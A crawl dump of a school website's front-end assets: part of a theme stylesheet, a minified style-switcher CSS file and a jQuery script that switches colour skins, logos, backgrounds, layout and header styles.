	width: auto;
}
.event-post.date-style-4 .post-date strong{
	font-size:28px;
	line-height:28px;
	padding: 10px 15px 15px;
}
.event-post.date-style-4 .w3-post-info{
	box-shadow:none;
}
.event-view  .course-info{
	margin-left:-20px;
}
.event-view  .course-info li{
	text-align:left;
}
@media only screen and (max-width: 991px) {
	.popular-courses .w3-media{
		margin-bottom:20px;
	}
}
@media only screen and (max-width: 767px) {
	.about-content {
		bottom: 0;
		padding: 30px 15px 5px 15px;
		position: relative;
		z-index: 2;
	}
	.our-service [class*="col-"] .icon-bx-wraper {
		margin-bottom: 30px;
	}
	.our-service .worker img {
		margin-top: 0;
		margin-bottom:30px;
	}
	.worker{
		margin-bottom:20px;
	}
}
@media only screen and (max-width: 360px) {
	.popular-courses .card-container{
		width:100%;
	}
}


--- FILE ---
content_type: text/css
request_url: https://spc-ps.edu.hk/css/switcher.min.css
body_size: 2118
content:
.styleswitcher .switcher-title,.styleswitcher-right .switcher-title{font-weight:800;margin:10px 5px;text-transform:uppercase}.styleswitcher,.styleswitcher-right{background-color:#fff;height:100%;padding:15px;z-index:999}.styleswitcher{box-shadow:2px 1px 5px rgba(0,0,0,.1);left:-220px;position:fixed;top:0;width:220px}.styleswitcher-inner{height:100%;left:0;overflow:auto;padding:15px;position:absolute;top:0;width:100%}.styleswitcher .switcher-btn-bx{box-shadow:7px 0 5px rgba(0,0,0,.1);position:absolute;right:-40px;top:200px}.styleswitcher-right,.styleswitcher-right .switch-btn{box-shadow:-3px 1px 5px rgba(0,0,0,.1)}.styleswitcher-right{right:-220px;position:fixed;top:0;width:220px}.styleswitcher-right .switcher-btn-bx{position:absolute;left:-40px;top:200px}.switch-btn{background:#fff;box-shadow:2px 1px 5px rgba(0,0,0,.1);color:#333;cursor:pointer;display:block;font-size:21px;height:40px;line-height:40px;text-align:center;width:40px}.background-switcher li,.color-skins li a{height:35px;width:35px}.background-switcher,.color-skins,.header-view,.layout-view,.nav-view,.pattern-switcher{margin:0;padding:0}.header-view li,.layout-view li,.nav-view li{border:2px solid #999;cursor:pointer;display:inline-block;font-weight:600;margin:5px;min-width:70px;padding:5px 15px;text-align:center}.header-view li.active,.layout-view li.active,.nav-view li.active{border:2px solid #333;color:#333}.color-skins li{cursor:pointer;display:inline-block;list-style:none;margin:0 4px 10px}.color-skins li a{display:block}.background-switcher li,.pattern-switcher li{cursor:pointer;display:inline-block;margin:0 4px 10px}.color-skins li .skin-1{background-color:#86BC42}.color-skins li .skin-2{background-color:#E63F75}.color-skins li .skin-3{background-color:#42B8D4}.color-skins li .skin-4{background-color:#35B494}.color-skins li .skin-5{background-color:#FE4141}.color-skins li .skin-6{background-color:#FF9763}.color-skins li .skin-7{background-color:#6C95C7}.color-skins li .skin-8{background-color:#26AA5D}.pattern-switcher li{height:19px;width:19px}@media only screen and (max-width:767px){.styleswitcher{display:none}}

--- FILE ---
content_type: application/javascript
request_url: https://spc-ps.edu.hk/js/switcher.js
body_size: 5440
content:
jQuery(window).on('load',function(){
	
	//=== Switcher panal slide function	=====================//
	jQuery('.styleswitcher').animate({
		'left': '-220px'
	});
	jQuery('.styleswitcher-right').animate({
		'right': '-220px',
		'left': 'auto'
	});
	jQuery('.switch-btn').addClass('closed');
	//=== Switcher panal slide function END	=====================//
	
});
	
$(function(){		
	"use strict";
	
	
	//=== Switcher panal slide function	=====================//
	jQuery('.switch-btn').on('click',function () {	
		if (jQuery(this).hasClass('open')) {
			jQuery(this).addClass('closed');
			jQuery(this).removeClass('open');
			jQuery('.styleswitcher').animate({
				'left': '-220px'
			});
			jQuery('.styleswitcher-right').animate({
				'right': '-220px',
				'left': 'auto'
			});
		} else {
			if (jQuery(this).hasClass('closed')) {
			jQuery(this).addClass('open');
			jQuery(this).removeClass('closed');
			jQuery('.styleswitcher').animate({
				'left': '0'
			});
			jQuery('.styleswitcher-right').animate({
				'right': '0',
				'left': 'auto'
			});
			}
		}	
	});
	//=== Switcher panal slide function END	=====================//

	//=== Color css change function	=====================//
    // Color changer
    jQuery(".skin-1").on('click',function(){
        jQuery(".skin").attr("href", "css/skin/skin-1.css");
		jQuery(".logo-header img").attr("src", "images/logo.png");
        return false;
    });
    
    jQuery(".skin-2").on('click',function(){
        jQuery(".skin").attr("href", "css/skin/skin-2.css");
		jQuery(".logo-header img").attr("src", "images/logo2.png");
        return false;
    });
    
    jQuery(".skin-3").on('click',function(){
        jQuery(".skin").attr("href", "css/skin/skin-3.css");
		jQuery(".logo-header img").attr("src", "images/logo3.png");
        return false;
    });
	
    jQuery(".skin-4").on('click',function(){
        jQuery(".skin").attr("href", "css/skin/skin-4.css");
		jQuery(".logo-header img").attr("src", "images/logo4.png");
        return false;
    });
	
    jQuery(".skin-5").on('click',function(){
        jQuery(".skin").attr("href", "css/skin/skin-5.css");
		jQuery(".logo-header img").attr("src", "images/logo5.png");
        return false;
    });	
	
    jQuery(".skin-6").on('click',function(){
        jQuery(".skin").attr("href", "css/skin/skin-6.css");
		jQuery(".logo-header img").attr("src", "images/logo6.png");
        return false;
    });		
		
    jQuery(".skin-7").on('click',function(){
        jQuery(".skin").attr("href", "css/skin/skin-7.css");
		jQuery(".logo-header img").attr("src", "images/logo7.png");
        return false;
    });
	
    jQuery(".skin-8").on('click',function(){
        jQuery(".skin").attr("href", "css/skin/skin-8.css");
		jQuery(".logo-header img").attr("src", "images/logo8.png");
        return false;
    });	
	//=== Color css change function	=====================//	
	
	//=== Background image change function	=====================//
	jQuery('.background-switcher li img').on('click',function(){
	 var imgbg = jQuery(this).attr('dir');
	 //console.<span id="IL_AD2" class="IL_AD">log</span>(imgbg);
	 jQuery('#bg').css({backgroundImage: "url("+imgbg+")"});
	 });
	//=== Background image change function	End=====================//
	
	
	//=== Background pattern change function	=====================//
	jQuery('.pattern-switcher li img').on('click',function(){
	 var imgbg = jQuery(this).attr('dir');
	 //console.<span id="IL_AD2" class="IL_AD">log</span>(imgbg);
	 jQuery('#bg').css({backgroundImage: "url("+imgbg+")"});
	 jQuery("#bg").css( "background-size", "auto")
	 
	 });
	//=== Background pattern change function End=====================//
	

	//=== Layout boxed & fullscreen change function	=====================//
	jQuery('.layout-view li ').on('click', function(){
		jQuery('.layout-view li ').removeClass('active');
		jQuery(this).addClass('active');	
	});
	
	jQuery('.wide-layout').on('click',function() { 
		jQuery("body").addClass('wide-layout')
		jQuery("body").removeClass('boxed')
	});
	
	jQuery('.boxed').on('click',function() { 
		jQuery("body").addClass('boxed')
		jQuery("body").removeClass('wide-layout')
	});
	//=== Layout boxed & fullscreen change function	END=====================//
	


	//=== Nav light & dark change function	END=====================//
	jQuery('.nav-view li ').on('click', function(){
		jQuery('.nav-view li ').removeClass('active');
		jQuery(this).addClass('active');	
	});
	
	jQuery('.nav-light').on('click',function() { 
		jQuery(".header-nav").addClass('nav-light')
		jQuery(".header-nav").removeClass('nav-dark')
	});
	
	jQuery('.nav-dark').on('click',function() { 
		jQuery(".header-nav").addClass('nav-dark')
		jQuery(".header-nav").removeClass('nav-light')
	});
	//=== Nav light & dark change function	END=====================//	
	
	jQuery('.header-view li ').on('click', function(){
		jQuery('.header-view li ').removeClass('active');
		jQuery(this).addClass('active');	
	});
	
	jQuery('.header-fixed').on('click',function() { 
		jQuery(".main-bar-wraper").addClass('sticky-header')
		jQuery(".main-bar-wraper").removeClass('sticky-no')
	});
	
	jQuery('.header-static').on('click',function() { 
		jQuery(".main-bar-wraper").addClass('sticky-no')
		jQuery(".main-bar-wraper").removeClass('sticky-header')
	});
});